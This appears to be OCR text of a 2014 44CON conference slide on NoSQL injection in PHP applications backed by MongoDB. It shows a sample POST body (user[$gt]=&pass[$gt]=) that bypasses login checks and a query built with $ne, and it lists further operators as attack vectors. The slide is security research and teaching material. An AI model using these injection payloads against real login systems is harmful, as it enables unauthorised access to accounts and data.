 Mongo With PHP
PHP converts parameter with brackets to associative arrays.
• Already addressed issue in previous researches
• POST http://target/ HTTP/1.1
• Content-Type: application/x-www-form-urlencoded
• user[$gt]=&pass[$gt]=
• $pwned=$collection->find(array("username" => array('$ne' => "foo")))
Lets Look at Some New vectors
• $exists
• $type
• $all
• $regex
44CON
44CON
SENSE/NET
LONDON 2014